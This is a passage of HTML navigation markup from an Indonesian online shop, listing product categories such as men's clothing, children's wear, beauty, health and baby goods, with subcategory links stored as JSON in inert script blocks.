                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://www.sonic-jam.org/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://www.sonic-jam.org/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://www.sonic-jam.org/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://www.sonic-jam.org/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
